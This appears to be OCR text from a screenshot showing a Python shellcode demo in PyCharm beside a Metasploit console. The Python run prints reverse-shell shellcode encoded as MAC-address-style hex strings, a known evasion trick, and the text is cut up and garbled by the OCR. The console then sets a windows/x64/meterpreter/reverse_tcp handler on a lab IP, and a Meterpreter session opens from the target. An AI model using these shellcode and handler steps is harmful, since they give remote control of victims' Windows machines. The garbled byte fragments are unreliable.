 Python
By
ShellC
Project
Commit
Bookmarks
Structure
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
admin@H3RMESK1T C:\Users\admin\python27>python.exe C:\Users\admin\Desktop\ShellCodeDemo7.py
['FC-48-83-E4-F0-E8', 'CC-00-00-00-41-51', '41-50-52-51-56-48', '31-
AC-3C-61-7C-02-2C', '20-41-C1-C9-0D-41', '01-C1-E2-ED-52-48', '8B-52
-C0-74-67-48-01', 'D0-44-8B-40-20-50', '49-01-D0-8B-48-18', 'E3-56-4
3-4C-24-08-45', '39-D1-75-D8-58-44', '8B-40-24-49-01-D0', '66-41-8B-
48-83-EC-20', '41-52-FF-E0-58-41', '59-5A-48-8B-12-E9', '4B-FF-FF-FF
-00-22-B8', 'C0-A8-A8-47-41-54', '49-89-E4-4C-89-F1', '41-BA-4C-77-2
9-4D-31', 'C0-48-FF-C0-48-89', 'C2-48-FF-C0-48-89', 'C1-41-BA-EA-0F-
49-FF', 'CE-75-E5-E8-93-00', '00-00-48-83-EC-10', '48-89-E2-4D-31-C9
-41', '59-68-00-10-00-00', '41-58-48-89-F2-48', '31-C9-41-BA-58-A4',
5', '83-F8-00-7D-28-58', '41-57-59-68-00-40', '00-00-41-58-6A-00', '
, '48-29-C6-48-85-F6', '75-B4-41-FF-E7-58', '6A-00-59-49-C7-C2', 'F0
alphag0 — msfconsole — msfconsole — msfconsole — 117×68
❯ msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.3.4-dev-9cf2bbf3527d9be389291587421e5b9f6cd8ff8c]
+ -- --=[ 2292 exploits - 1203 auxiliary - 411 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
Metasploit Documentation: https://docs.metasploit.com/
[msf6 > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp ]
payload => windows/x64/meterpreter/reverse_tcp
[msf6 exploit(multi/handler) > set lport 8888 ]
lport => 8888
[msf6 exploit(multi/handler) > set lhost 192.168.168.71 ]
lhost => 192.168.168.71
[msf6 exploit(multi/handler) > run ]
[*] Started reverse TCP handler on 192.168.168.71:8888
[*] Sending stage (200774 bytes) to 192.168.168.75
[*] Meterpreter session 1 opened (192.168.168.71:8888 -> 192.168.168.75:2902) at 2023-03-02 14:22:59 +0800
meterpreter >
meterpreter > _
Database
SciView
Notifications
Git Run Python Packages TODO Python Console Problems Terminal Endpoints Services Duplicates
Localized PyCharm 2022.2.3 is available // Switch and restart // Don't ask again (2023/2/27, 09:00) 38:1 LF UTF-8 4 spaces Python 3.10 (python)